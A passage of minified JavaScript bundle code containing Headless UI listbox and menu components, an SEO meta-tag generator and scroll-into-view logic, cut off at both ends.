0,...aw({key:n,as:"input",type:"hidden",hidden:!0,readOnly:!0,name:n,value:r})})}),ag({ourProps:M,theirProps:c,slot:j,defaultTag:i0,name:"Listbox"}))))}let i2="button";function i4(e,t){var n;let r=io(),{id:a="headlessui-listbox-button-".concat(r),...i}=e,o=iJ("Listbox.Button"),s=iY("Listbox.Button"),l=aF(o.buttonRef,t),u=aG(),c=aZ(e=>{switch(e.key){case il.Space:case il.Enter:case il.ArrowDown:e.preventDefault(),s.openListbox(),u.nextFrame(()=>{o.value||s.goToOption(ic.First)});break;case il.ArrowUp:e.preventDefault(),s.openListbox(),u.nextFrame(()=>{o.value||s.goToOption(ic.Last)})}}),d=aZ(e=>{e.key===il.Space&&e.preventDefault()}),p=aZ(e=>{if(ip(e.currentTarget))return e.preventDefault();0===o.listboxState?(s.closeListbox(),u.nextFrame(()=>{var e;return null==(e=o.buttonRef.current)?void 0:e.focus({preventScroll:!0})})):(e.preventDefault(),s.openListbox())}),h=is(()=>{if(o.labelId)return[o.labelId,a].join(" ")},[o.labelId,a]),f=(0,Y.useMemo)(()=>({open:0===o.listboxState,disabled:o.disabled,value:o.value}),[o]);return ag({ourProps:{ref:l,id:a,type:iI(e,o.buttonRef),"aria-haspopup":"listbox","aria-controls":null==(n=o.optionsRef.current)?void 0:n.id,"aria-expanded":o.disabled?void 0:0===o.listboxState,"aria-labelledby":h,disabled:o.disabled,onKeyDown:c,onKeyUp:d,onClick:p},theirProps:i,slot:f,defaultTag:i2,name:"Listbox.Button"})}let i3="label";function i5(e,t){let n=io(),{id:r="headlessui-listbox-label-".concat(n),...a}=e,i=iJ("Listbox.Label"),o=iY("Listbox.Label"),s=aF(i.labelRef,t);return aA(()=>o.registerLabel(r),[r]),ag({ourProps:{ref:s,id:r,onClick:aZ(()=>{var e;return null==(e=i.buttonRef.current)?void 0:e.focus({preventScroll:!0})})},theirProps:a,slot:(0,Y.useMemo)(()=>({open:0===i.listboxState,disabled:i.disabled}),[i]),defaultTag:i3,name:"Listbox.Label"})}let i7="ul",i6=am.RenderStrategy|am.Static;function i9(e,t){var n;let r=io(),{id:a="headlessui-listbox-options-".concat(r),...i}=e,o=iJ("Listbox.Options"),s=iY("Listbox.Options"),l=aF(o.optionsRef,t),u=aG(),c=aG(),d=aO(),p=null!==d?(d&aE.Open)===aE.Open:0===o.listboxState;(0,Y.useEffect)(()=>{var e;let t=o.optionsRef.current;t&&0===o.listboxState&&t!==(null==(e=im(t))?void 0:e.activeElement)&&t.focus({preventScroll:!0})},[o.listboxState,o.optionsRef]);let h=aZ(e=>{switch(c.dispose(),e.key){case il.Space:if(""!==o.searchQuery)return e.preventDefault(),e.stopPropagation(),s.search(e.key);case il.Enter:if(e.preventDefault(),e.stopPropagation(),null!==o.activeOptionIndex){let{dataRef:e}=o.options[o.activeOptionIndex];s.onChange(e.current.value)}0===o.mode&&(s.closeListbox(),az().nextFrame(()=>{var e;return null==(e=o.buttonRef.current)?void 0:e.focus({preventScroll:!0})}));break;case af(o.orientation,{vertical:il.ArrowDown,horizontal:il.ArrowRight}):return e.preventDefault(),e.stopPropagation(),s.goToOption(ic.Next);case af(o.orientation,{vertical:il.ArrowUp,horizontal:il.ArrowLeft}):return e.preventDefault(),e.stopPropagation(),s.goToOption(ic.Previous);case il.Home:case il.PageUp:return e.preventDefault(),e.stopPropagation(),s.goToOption(ic.First);case il.End:case il.PageDown:return e.preventDefault(),e.stopPropagation(),s.goToOption(ic.Last);case il.Escape:return e.preventDefault(),e.stopPropagation(),s.closeListbox(),u.nextFrame(()=>{var e;return null==(e=o.buttonRef.current)?void 0:e.focus({preventScroll:!0})});case il.Tab:e.preventDefault(),e.stopPropagation();break;default:1===e.key.length&&(s.search(e.key),c.setTimeout(()=>s.clearSearch(),350))}}),f=is(()=>{var e,t,n;return null!=(n=null==(e=o.labelRef.current)?void 0:e.id)?n:null==(t=o.buttonRef.current)?void 0:t.id},[o.labelRef.current,o.buttonRef.current]),m=(0,Y.useMemo)(()=>({open:0===o.listboxState}),[o]);return ag({ourProps:{"aria-activedescendant":null===o.activeOptionIndex||null==(n=o.options[o.activeOptionIndex])?void 0:n.id,"aria-multiselectable":1===o.mode||void 0,"aria-labelledby":f,"aria-orientation":o.orientation,id:a,onKeyDown:h,role:"listbox",tabIndex:0,ref:l},theirProps:i,slot:m,defaultTag:i7,features:i6,visible:p,name:"Listbox.Options"})}let i8="li";function oe(e,t){let n=io(),{id:r="headlessui-listbox-option-".concat(n),disabled:a=!1,value:i,...o}=e,s=iJ("Listbox.Option"),l=iY("Listbox.Option"),u=null!==s.activeOptionIndex&&s.options[s.activeOptionIndex].id===r,c=s.isSelected(i),d=(0,Y.useRef)(null),p=aL({disabled:a,value:i,domRef:d,get textValue(){var h,f;return null==(f=null==(h=d.current)?void 0:h.textContent)?void 0:f.toLowerCase()}}),m=aF(t,d);aA(()=>{if(0!==s.listboxState||!u||0===s.activationTrigger)return;let e=az();return e.requestAnimationFrame(()=>{var e,t;null==(t=null==(e=d.current)?void 0:e.scrollIntoView)||t.call(e,{block:"nearest"})}),e.dispose},[d,u,s.listboxState,s.activationTrigger,s.activeOptionIndex]),aA(()=>l.registerOption(r,p),[p,r]);let x=aZ(e=>{if(a)return e.preventDefault();l.onChange(i),0===s.mode&&(l.closeListbox(),az().nextFrame(()=>{var e;return null==(e=s.buttonRef.current)?void 0:e.focus({preventScroll:!0})}))}),g=aZ(()=>{if(a)return l.goToOption(ic.Nothing);l.goToOption(ic.Specific,r)}),v=iz(),y=aZ(e=>v.update(e)),b=aZ(e=>{v.wasMoved(e)&&(a||u||l.goToOption(ic.Specific,r,0))}),_=aZ(e=>{v.wasMoved(e)&&(a||u&&l.goToOption(ic.Nothing))}),w=(0,Y.useMemo)(()=>({active:u,selected:c,disabled:a}),[u,c,a]);return ag({ourProps:{id:r,ref:m,role:"option",tabIndex:!0===a?void 0:-1,"aria-disabled":!0===a||void 0,"aria-selected":c,disabled:void 0,onClick:x,onFocus:g,onPointerEnter:y,onMouseEnter:y,onPointerMove:b,onMouseMove:b,onPointerLeave:_,onMouseLeave:_},theirProps:o,slot:w,defaultTag:i8,name:"Listbox.Option"})}let ot=Object.assign(a_(i1),{Button:a_(i4),Label:a_(i5),Options:a_(i9),Option:a_(oe)});var on=n(967),or=n(7631),oa=n(8225),oi=n.n(oa);function oo(){return(oo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function os(e,t){if(null==e)return{};var n,r,a={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}var ol=["keyOverride"],ou=["crossOrigin"],oc={templateTitle:"",noindex:!1,nofollow:!1,defaultOpenGraphImageWidth:0,defaultOpenGraphImageHeight:0,defaultOpenGraphVideoWidth:0,defaultOpenGraphVideoHeight:0},od=function(e,t,n){void 0===t&&(t=[]);var r=void 0===n?{}:n,a=r.defaultWidth,i=r.defaultHeight;return t.reduce(function(t,n,r){return t.push(Y.createElement("meta",{key:"og:"+e+":0"+r,property:"og:"+e,content:n.url})),n.alt&&t.push(Y.createElement("meta",{key:"og:"+e+":alt0"+r,property:"og:"+e+":alt",content:n.alt})),n.secureUrl&&t.push(Y.createElement("meta",{key:"og:"+e+":secure_url0"+r,property:"og:"+e+":secure_url",content:n.secureUrl.toString()})),n.type&&t.push(Y.createElement("meta",{key:"og:"+e+":type0"+r,property:"og:"+e+":type",content:n.type.toString()})),n.width?t.push(Y.createElement("meta",{key:"og:"+e+":width0"+r,property:"og:"+e+":width",content:n.width.toString()})):a&&t.push(Y.createElement("meta",{key:"og:"+e+":width0"+r,property:"og:"+e+":width",content:a.toString()})),n.height?t.push(Y.createElement("meta",{key:"og:"+e+":height"+r,property:"og:"+e+":height",content:n.height.toString()})):i&&t.push(Y.createElement("meta",{key:"og:"+e+":height"+r,property:"og:"+e+":height",content:i.toString()})),t},[])},op=function(e){var t,n,r,a,i,o=[];e.titleTemplate&&(oc.templateTitle=e.titleTemplate);var s="";e.title?(s=e.title,oc.templateTitle&&(s=oc.templateTitle.replace(/%s/g,function(){return s}))):e.defaultTitle&&(s=e.defaultTitle),s&&o.push(Y.createElement("title",{key:"title"},s));var l=void 0===e.noindex?oc.noindex||e.dangerouslySetAllPagesToNoIndex:e.noindex,u=void 0===e.nofollow?oc.nofollow||e.dangerouslySetAllPagesToNoFollow:e.nofollow,c="";if(e.robotsProps){var d=e.robotsProps,p=d.nosnippet,h=d.maxSnippet,f=d.maxImagePreview,m=d.maxVideoPreview,x=d.noarchive,g=d.noimageindex,v=d.notranslate,y=d.unavailableAfter;c=(p?",nosnippet":"")+(h?",max-snippet:"+h:"")+(f?",max-image-preview:"+f:"")+(x?",noarchive":"")+(y?",unavailable_after:"+y:"")+(g?",noimageindex":"")+(m?",max-video-preview:"+m:"")+(v?",notranslate":"")}if(l||u?(e.dangerouslySetAllPagesToNoIndex&&(oc.noindex=!0),e.dangerouslySetAllPagesToNoFollow&&(oc.nofollow=!0),o.push(Y.createElement("meta",{key:"robots",name:"robots",content:(l?"noindex":"index")+","+(u?"nofollow":"follow")+c}))):o.push(Y.createElement("meta",{key:"robots",name:"robots",content:"index,follow"+c})),e.description&&o.push(Y.createElement("meta",{key:"description",name:"description",content:e.description})),e.themeColor&&o.push(Y.createElement("meta",{key:"theme-color",name:"theme-color",content:e.themeColor})),e.mobileAlternate&&o.push(Y.createElement("link",{rel:"alternate",key:"mobileAlternate",media:e.mobileAlternate.media,href:e.mobileAlternate.href})),e.languageAlternates&&e.languageAlternates.length>0&&e.languageAlternates.forEach(function(e){o.push(Y.createElement("link",{rel:"alternate",key:"languageAlternate-"+e.hrefLang,hrefLang:e.hrefLang,href:e.href}))}),e.twitter&&(e.twitter.cardType&&o.push(Y.createElement("meta",{key:"twitter:card",name:"twitter:card",content:e.twitter.cardType})),e.twitter.site&&o.push(Y.createElement("meta",{key:"twitter:site",name:"twitter:site",content:e.twitter.site})),e.twitter.handle&&o.push(Y.createElement("meta",{key:"twitter:creator",name:"twitter:creator",content:e.twitter.handle}))),e.facebook&&e.facebook.appId&&o.push(Y.createElement("meta",{key:"fb:app_id",property:"fb:app_id",content:e.facebook.appId})),(null!=(t=e.openGraph)&&t.title||s)&&o.push(Y.createElement("meta",{key:"og:title",property:"og:title",content:(null==(a=e.openGraph)?void 0:a.title)||s})),(null!=(n=e.openGraph)&&n.description||e.description)&&o.push(Y.createElement("meta",{key:"og:description",property:"og:description",content:(null==(i=e.openGraph)?void 0:i.description)||e.description})),e.openGraph){if((e.openGraph.url||e.canonical)&&o.push(Y.createElement("meta",{key:"og:url",property:"og:url",content:e.openGraph.url||e.canonical})),e.openGraph.type){var b=e.openGraph.type.toLowerCase();o.push(Y.createElement("meta",{key:"og:type",property:"og:type",content:b})),"profile"===b&&e.openGraph.profile?(e.openGraph.profile.firstName&&o.push(Y.createElement("meta",{key:"profile:first_name",property:"profile:first_name",content:e.openGraph.profile.firstName})),e.openGraph.profile.lastName&&o.push(Y.createElement("meta",{key:"profile:last_name",property:"profile:last_name",content:e.openGraph.profile.lastName})),e.openGraph.profile.username&&o.push(Y.createElement("meta",{key:"profile:username",property:"profile:username",content:e.openGraph.profile.username})),e.openGraph.profile.gender&&o.push(Y.createElement("meta",{key:"profile:gender",property:"profile:gender",content:e.openGraph.profile.gender}))):"book"===b&&e.openGraph.book?(e.openGraph.book.authors&&e.openGraph.book.authors.length&&e.openGraph.book.authors.forEach(function(e,t){o.push(Y.createElement("meta",{key:"book:author:0"+t,property:"book:author",content:e}))}),e.openGraph.book.isbn&&o.push(Y.createElement("meta",{key:"book:isbn",property:"book:isbn",content:e.openGraph.book.isbn})),e.openGraph.book.releaseDate&&o.push(Y.createElement("meta",{key:"book:release_date",property:"book:release_date",content:e.openGraph.book.releaseDate})),e.openGraph.book.tags&&e.openGraph.book.tags.length&&e.openGraph.book.tags.forEach(function(e,t){o.push(Y.createElement("meta",{key:"book:tag:0"+t,property:"book:tag",content:e}))})):"article"===b&&e.openGraph.article?(e.openGraph.article.publishedTime&&o.push(Y.createElement("meta",{key:"article:published_time",property:"article:published_time",content:e.openGraph.article.publishedTime})),e.openGraph.article.modifiedTime&&o.push(Y.createElement("meta",{key:"article:modified_time",property:"article:modified_time",content:e.openGraph.article.modifiedTime})),e.openGraph.article.expirationTime&&o.push(Y.createElement("meta",{key:"article:expiration_time",property:"article:expiration_time",content:e.openGraph.article.expirationTime})),e.openGraph.article.authors&&e.openGraph.article.authors.length&&e.openGraph.article.authors.forEach(function(e,t){o.push(Y.createElement("meta",{key:"article:author:0"+t,property:"article:author",content:e}))}),e.openGraph.article.section&&o.push(Y.createElement("meta",{key:"article:section",property:"article:section",content:e.openGraph.article.section})),e.openGraph.article.tags&&e.openGraph.article.tags.length&&e.openGraph.article.tags.forEach(function(e,t){o.push(Y.createElement("meta",{key:"article:tag:0"+t,property:"article:tag",content:e}))})):("video.movie"===b||"video.episode"===b||"video.tv_show"===b||"video.other"===b)&&e.openGraph.video&&(e.openGraph.video.actors&&e.openGraph.video.actors.length&&e.openGraph.video.actors.forEach(function(e,t){e.profile&&o.push(Y.createElement("meta",{key:"video:actor:0"+t,property:"video:actor",content:e.profile})),e.role&&o.push(Y.createElement("meta",{key:"video:actor:role:0"+t,property:"video:actor:role",content:e.role}))}),e.openGraph.video.directors&&e.openGraph.video.directors.length&&e.openGraph.video.directors.forEach(function(e,t){o.push(Y.createElement("meta",{key:"video:director:0"+t,property:"video:director",content:e}))}),e.openGraph.video.writers&&e.openGraph.video.writers.length&&e.openGraph.video.writers.forEach(function(e,t){o.push(Y.createElement("meta",{key:"video:writer:0"+t,property:"video:writer",content:e}))}),e.openGraph.video.duration&&o.push(Y.createElement("meta",{key:"video:duration",property:"video:duration",content:e.openGraph.video.duration.toString()})),e.openGraph.video.releaseDate&&o.push(Y.createElement("meta",{key:"video:release_date",property:"video:release_date",content:e.openGraph.video.releaseDate})),e.openGraph.video.tags&&e.openGraph.video.tags.length&&e.openGraph.video.tags.forEach(function(e,t){o.push(Y.createElement("meta",{key:"video:tag:0"+t,property:"video:tag",content:e}))}),e.openGraph.video.series&&o.push(Y.createElement("meta",{key:"video:series",property:"video:series",content:e.openGraph.video.series})))}e.defaultOpenGraphImageWidth&&(oc.defaultOpenGraphImageWidth=e.defaultOpenGraphImageWidth),e.defaultOpenGraphImageHeight&&(oc.defaultOpenGraphImageHeight=e.defaultOpenGraphImageHeight),e.openGraph.images&&e.openGraph.images.length&&o.push.apply(o,od("image",e.openGraph.images,{defaultWidth:oc.defaultOpenGraphImageWidth,defaultHeight:oc.defaultOpenGraphImageHeight})),e.defaultOpenGraphVideoWidth&&(oc.defaultOpenGraphVideoWidth=e.defaultOpenGraphVideoWidth),e.defaultOpenGraphVideoHeight&&(oc.defaultOpenGraphVideoHeight=e.defaultOpenGraphVideoHeight),e.openGraph.videos&&e.openGraph.videos.length&&o.push.apply(o,od("video",e.openGraph.videos,{defaultWidth:oc.defaultOpenGraphVideoWidth,defaultHeight:oc.defaultOpenGraphVideoHeight})),e.openGraph.audio&&o.push.apply(o,od("audio",e.openGraph.audio)),e.openGraph.locale&&o.push(Y.createElement("meta",{key:"og:locale",property:"og:locale",content:e.openGraph.locale})),(e.openGraph.siteName||e.openGraph.site_name)&&o.push(Y.createElement("meta",{key:"og:site_name",property:"og:site_name",content:e.openGraph.siteName||e.openGraph.site_name}))}return e.canonical&&o.push(Y.createElement("link",{rel:"canonical",href:e.canonical,key:"canonical"})),e.additionalMetaTags&&e.additionalMetaTags.length>0&&e.additionalMetaTags.forEach(function(e){var t,n,r=e.keyOverride,a=os(e,ol);o.push(Y.createElement("meta",oo({key:"meta:"+(null!=(t=null!=(n=null!=r?r:a.name)?n:a.property)?t:a.httpEquiv)},a)))}),null!=(r=e.additionalLinkTags)&&r.length&&e.additionalLinkTags.forEach(function(e){var t,n=e.crossOrigin,r=os(e,ou),a="anonymous"===n||"use-credentials"===n||""===n?n:void 0;o.push(Y.createElement("link",oo({key:"link"+(null!=(t=r.keyOverride)?t:r.href)+r.rel},r,{crossOrigin:a})))}),o},oh=function(e){return Y.createElement(oi(),null,op(e))},of=function(e){var t=e.title,n=e.themeColor,r=e.noindex,a=e.nofollow,i=e.robotsProps,o=e.description,s=e.canonical,l=e.openGraph,u=e.facebook,c=e.twitter,d=e.additionalMetaTags,p=e.titleTemplate,h=e.defaultTitle,f=e.mobileAlternate,m=e.languageAlternates,x=e.additionalLinkTags;return Y.createElement(Y.Fragment,null,Y.createElement(oh,{title:t,themeColor:n,noindex:r,nofollow:a,robotsProps:i,description:o,canonical:s,facebook:u,openGraph:l,additionalMetaTags:d,twitter:c,titleTemplate:p,defaultTitle:h,mobileAlternate:f,languageAlternates:m,additionalLinkTags:x}))};function om(e){let{container:t,accept:n,walk:r,enabled:a=!0}=e,i=(0,Y.useRef)(n),o=(0,Y.useRef)(r);(0,Y.useEffect)(()=>{i.current=n,o.current=r},[n,r]),aA(()=>{if(!t||!a)return;let e=im(t);if(!e)return;let n=i.current,r=o.current,s=Object.assign(e=>n(e),{acceptNode:n}),l=e.createTreeWalker(t,NodeFilter.SHOW_ELEMENT,s,!1);for(;l.nextNode();)r(l.currentNode)},[t,a,i,o])}function ox(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,Y.useMemo)(()=>im(...t),[...t])}RegExp("["+Object.keys(Object.freeze({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&apos;"})).join("")+"]","g");var og=((y=og||{})[y.Open=0]="Open",y[y.Closed=1]="Closed",y),ov=((b=ov||{})[b.Pointer=0]="Pointer",b[b.Other=1]="Other",b),oy=((_=oy||{})[_.OpenMenu=0]="OpenMenu",_[_.CloseMenu=1]="CloseMenu",_[_.GoToItem=2]="GoToItem",_[_.Search=3]="Search",_[_.ClearSearch=4]="ClearSearch",_[_.RegisterItem=5]="RegisterItem",_[_.UnregisterItem=6]="UnregisterItem",_);function ob(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e,n=null!==e.activeItemIndex?e.items[e.activeItemIndex]:null,r=iT(t(e.items.slice()),e=>e.dataRef.current.domRef.current),a=n?r.indexOf(n):null;return -1===a&&(a=null),{items:r,activeItemIndex:a}}let o_={1:e=>1===e.menuState?e:{...e,activeItemIndex:null,menuState:1},0:e=>0===e.menuState?e:{...e,menuState:0},2:(e,t)=>{var n;let r=ob(e),a=id(t,{resolveItems:()=>r.items,resolveActiveIndex:()=>r.activeItemIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});return{...e,...r,searchQuery:"",activeItemIndex:a,activationTrigger:null!=(n=t.trigger)?n:1}},3:(e,t)=>{let n=""!==e.searchQuery?0:1,r=e.searchQuery+t.value.toLowerCase(),a=(null!==e.activeItemIndex?e.items.slice(e.activeItemIndex+n).concat(e.items.slice(0,e.activeItemIndex+n)):e.items).find(e=>{var t;return(null==(t=e.dataRef.current.textValue)?void 0:t.startsWith(r))&&!e.dataRef.current.disabled}),i=a?e.items.indexOf(a):-1;return -1===i||i===e.activeItemIndex?{...e,searchQuery:r}:{...e,searchQuery:r,activeItemIndex:i,activationTrigger:1}},4:e=>""===e.searchQuery?e:{...e,searchQuery:"",searchActiveItemIndex:null},5:(e,t)=>{let n=ob(e,e=>[...e,{id:t.id,dataRef:t.dataRef}]);return{...e,...n}},6:(e,t)=>{let n=ob(e,e=>{let n=e.findIndex(e=>e.id===t.id);return -1!==n&&e.splice(n,1),e});return{...e,...n,activationTrigger:1}}},ow=(0,Y.createContext)(null);function ok(e){let t=(0,Y.useContext)(ow);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Menu /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,ok),t}return t}function oj(e,t){return af(t.type,o_,e,t)}ow.displayName="MenuContext";let oE=Y.Fragment;function oO(e,t){let n=(0,Y.useReducer)(oj,{menuState:1,buttonRef:(0,Y.createRef)(),itemsRef:(0,Y.createRef)(),items:[],searchQuery:"",activeItemIndex:null,activationTrigger:1}),[{menuState:r,itemsRef:a,buttonRef:i},o]=n,s=aF(t);iA([i,a],(e,t)=>{var n;o({type:1}),iw(t,i_.Loose)||(e.preventDefault(),null==(n=i.current)||n.focus())},0===r);let l=aZ(()=>{o({type:1})}),u=(0,Y.useMemo)(()=>({open:0===r,close:l}),[r,l]),c=e,d={ref:s};return Y.createElement(ow.Provider,{value:n},Y.createElement(aT,{value:af(r,{0:aE.Open,1:aE.Closed})},ag({ourProps:d,theirProps:c,slot:u,defaultTag:oE,name:"Menu"})))}let oT="button";function oS(e,t){var n;let r=io(),{id:a="headlessui-menu-button-".concat(r),...i}=e,[o,s]=ok("Menu.Button"),l=aF(o.buttonRef,t),u=aG(),c=aZ(e=>{switch(e.key){case il.Space:case il.Enter:case il.ArrowDown:e.preventDefault(),e.stopPropagation(),s({type:0}),u.nextFrame(()=>s({type:2,focus:ic.First}));break;case il.ArrowUp:e.preventDefault(),e.stopPropagation(),s({type:0}),u.nextFrame(()=>s({type:2,focus:ic.Last}))}}),d=aZ(e=>{e.key===il.Space&&e.preventDefault()}),p=aZ(t=>{if(ip(t.currentTarget))return t.preventDefault();e.disabled||(0===o.menuState?(s({type:1}),u.nextFrame(()=>{var e;return null==(e=o.buttonRef.current)?void 0:e.focus({preventScroll:!0})})):(t.preventDefault(),s({type:0})))}),h=(0,Y.useMemo)(()=>({open:0===o.menuState}),[o]);return ag({ourProps:{ref:l,id:a,type:iI(e,o.buttonRef),"aria-haspopup":"menu","aria-controls":null==(n=o.itemsRef.current)?void 0:n.id,"aria-expanded":e.disabled?void 0:0===o.menuState,onKeyDown:c,onKeyUp:d,onClick:p},theirProps:i,slot:h,defaultTag:oT,name:"Menu.Button"})}let oC="div",oN=am.RenderStrategy|am.Static;function oI(e,t){var n,r;let a=io(),{id:i="headlessui-menu-items-".concat(a),...o}=e,[s,l]=ok("Menu.Items"),u=aF(s.itemsRef,t),c=ox(s.itemsRef),d=aG(),p=aO(),h=null!==p?(p&aE.Open)===aE.Open:0===s.menuState;(0,Y.useEffect)(()=>{let e=s.itemsRef.current;e&&0===s.menuState&&e!==(null==c?void 0:c.activeElement)&&e.focus({preventScroll:!0})},[s.menuState,s.itemsRef,c]),om({container:s.itemsRef.current,enabled:0===s.menuState,accept:e=>"menuitem"===e.getAttribute("role")?NodeFilter.FILTER_REJECT:e.hasAttribute("role")?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT,walk(e){e.setAttribute("role","none")}});let f=aZ(e=>{var t,n;switch(d.dispose(),e.key){case il.Space:if(""!==s.searchQuery)return e.preventDefault(),e.stopPropagation(),l({type:3,value:e.key});case il.Enter:if(e.preventDefault(),e.stopPropagation(),l({type:1}),null!==s.activeItemIndex){let{dataRef:e}=s.items[s.activeItemIndex];null==(n=null==(t=e.current)?void 0:t.domRef.current)||n.click()}ik(s.buttonRef.current);break;case il.ArrowDown:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:ic.Next});case il.ArrowUp:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:ic.Previous});case il.Home:case il.PageUp:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:ic.First});case il.End:case il.PageDown:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:ic.Last});case il.Escape:e.preventDefault(),e.stopPropagation(),l({type:1}),az().nextFrame(()=>{var e;return null==(e=s.buttonRef.current)?void 0:e.focus({preventScroll:!0})});break;case il.Tab:e.preventDefault(),e.stopPropagation(),l({type:1}),az().nextFrame(()=>{iS(s.buttonRef.current,e.shiftKey?ig.Previous:ig.Next)});break;default:1===e.key.length&&(l({type:3,value:e.key}),d.setTimeout(()=>l({type:4}),350))}}),m=aZ(e=>{e.key===il.Space&&e.preventDefault()}),x=(0,Y.useMemo)(()=>({open:0===s.menuState}),[s]);return ag({ourProps:{"aria-activedescendant":null===s.activeItemIndex||null==(n=s.items[s.activeItemIndex])?void 0:n.id,"aria-labelledby":null==(r=s.buttonRef.current)?void 0:r.id,id:i,onKeyDown:f,onKeyUp:m,role:"menu",tabIndex:0,ref:u},theirProps:o,slot:x,defaultTag:oC,features:oN,visible:h,name:"Menu.Items"})}let oR=Y.Fragment;function oA(e,t){let n=io(),{id:r="headlessui-menu-item-".concat(n),disabled:a=!1,...i}=e,[o,s]=ok("Menu.Item"),l=null!==o.activeItemIndex&&o.items[o.activeItemIndex].id===r,u=(0,Y.useRef)(null),c=aF(t,u);aA(()=>{if(0!==o.menuState||!l||0===o.activationTrigger)return;let e=az();return e.requestAnimationFrame(()=>{var e,t;null==(t=null==(e=u.current)?void 0:e.scrollIntoView)||t.call(e,{block:"nearest"})}),e.dispose},[u,l,o.menuState,o.activationTrigger,o.activeItemIndex]);let d=(0,Y.useRef)({disabled:a,domRef:u});aA(()=>{d.current.disabled=a},[d,a]),aA(()=>{var e,t;d.current.textValue=null==(t=null==(e=u.current)?void 0:e.textContent)?void 0:t.toLowerCase()},[d,u]),aA(()=>(s({type:5,id:r,dataRef:d}),()=>s({type:6,id:r})),[d,r]);let p=aZ(()=>{s({type:1})}),h=aZ(e=>{if(a)return e.preventDefault();s({type:1}),ik(o.buttonRef.current)}),f=aZ(()=>{if(a)return s({type:2,focus:ic.Nothing});s({type:2,focus:ic.Specific,id:r})}),m=iz(),x=aZ(e=>m.update(e)),g=aZ(e=>{m.wasMoved(e)&&(a||l||s({type:2,focus:ic.Specific,id:r,trigger:0}))}),v=aZ(e=>{m.wasMoved(e)&&(a||l&&s({type:2,focus:ic.Nothing}))}),y=(0,Y.useMemo)(()=>({active:l,disabled:a,close:p}),[l,a,p]);return ag({ourProps:{id:r,ref:c,role:"menuitem",tabIndex:!0===a?void 0:-1,"aria-disabled":!0===a||void 0,disabled:void 0,onClick:h,onFocus:f,onPointerEnter:x,onMouseEnter:x,onPointerMove:g,onMouseMove:g,onPointerLeave:v,onMouseLeave:v},theirProps:i,slot:y,defaultTag:oR,name:"Menu.Item"})}let oP=Object.assign(a_(oO),{Button:a_(oS),Items:a_(oI),Item:a_(oA)}),oL=e=>"object"==typeof e&&null!=e&&1===e.nodeType,oM=(e,t)=>(!t||"hidden"!==e)&&"visible"!==e&&"clip"!==e,oZ=(e,t)=>{if(e.clientHeight<e.scrollHeight||e.clientWidth<e.scrollWidth){let n=getComputedStyle(e,null);return oM(n.overflowY,t)||oM(n.overflowX,t)||(e=>{let t=(e=>{if(!e.ownerDocument||!e.ownerDocument.defaultView)return null;try{return e.ownerDocument.defaultView.frameElement}catch(e){return null}})(e);return!!t&&(t.clientHeight<e.scrollHeight||t.clientWidth<e.scrollWidth)})(e)}return!1},oD=(e,t,n,r,a,i,o,s)=>i<e&&o>t||i>e&&o<t?0:i<=e&&s<=n||o>=t&&s>=n?i-e-r:o>t&&s<n||i<e&&s>n?o-t+a:0,oF=e=>{let t=e.parentElement;return null==t?e.getRootNode().host||null:t};var oU=(e,t)=>{var n,r,a,i,o,s;if("undefined"==typeof document)return[];let{scrollMode:l,block:u,inline:c,boundary:d,skipOverflowHiddenElements:p}=t,h="function"==typeof d?d:e=>e!==d;if(!oL(e))throw TypeError("Invalid target");let f=document.scrollingElement||document.documentElement,m=[],x=e;for(;oL(x)&&h(x);){if((x=oF(x))===f){m.push(x);break}null!=x&&x===document.body&&oZ(x)&&!oZ(document.documentElement)||null!=x&&oZ(x,p)&&m.push(x)}let g=null!=(r=null==(n=window.visualViewport)?void 0:n.width)?r:innerWidth,v=null!=(i=null==(a=window.visualViewport)?void 0:a.height)?i:innerHeight,y=null!=(o=window.scrollX)?o:pageXOffset,b=null!=(s=window.scrollY)?s:pageYOffset,{height:_,width:w,top:k,right:j,bottom:E,left:O}=e.getBoundingClientRect(),T="start"===u||"nearest"===u?k:"end"===u?E:k+_/2,S="center"===c?O+w/2:"end"===c?j:O,C=[];for(let e=0;e<m.length;e++){let t=m[e],{height:n,width:r,top:a,right:i,bottom:o,left:s}=t.getBoundingClientRect();if("if-needed"===l&&k>=0&&O>=0&&E<=v&&j<=g&&k>=a&&E<=o&&O>=s&&j<=i)break;let d=getComputedStyle(t),p=parseInt(d.borderLeftWidth,10),h=parseInt(d.borderTopWidth,10),x=parseInt(d.borderRightWidth,10),N=parseInt(d.borderBottomWidth,10),I=0,R=0,A="offsetWidth"in t?t.offsetWidth-t.clientWidth-p-x:0,P="offsetHeight"in t?t.offsetHeight-t.clientHeight-h-N:0,L="offsetWidth"in t?0===t.offsetWidth?0:r/t.offsetWidth:0,M="offsetHeight"in t?0===t.offsetHeight?0:n/t.offsetHeight:0;if(f===t)I="start"===u?T:"end"===u?T-v:"nearest"===u?oD(b,b+v,v,h,N,b+T,b+T+_,_):T-v/2,R="start"===c?S:"center"===c?S-g/2:"end"===c?S-g:oD(y,y+g,g,p,x,y+S,y+S+w,w),I=Math.max(0,I+b),R=Math.max(0,R+y);else{I="start"===u?T-a-h:"end"===u?T-o+N+P:"nearest"===u?oD(a,o,n,h,N+P,T,T+_,_):T-(a+n/2)+P/2,R="start"===c?S-s-p:"center"===c?S-(s+r/2)+A/2:"end"===c?S-i+x+A:oD(s,i,r,p,x+A,S,S+w,w);let{scrollLeft:e,scrollTop:l}=t;I=Math.max(0,Math.min(l+I/M,t.scrollHeight-n/M+P)),R=Math.max(0,Math.min(e+R/L,t.scrollWidth-r/L+A)),T+=l-I,S+=e-R}C.push({el:t,top:I,left:R})}return C};let o$=e=>{let 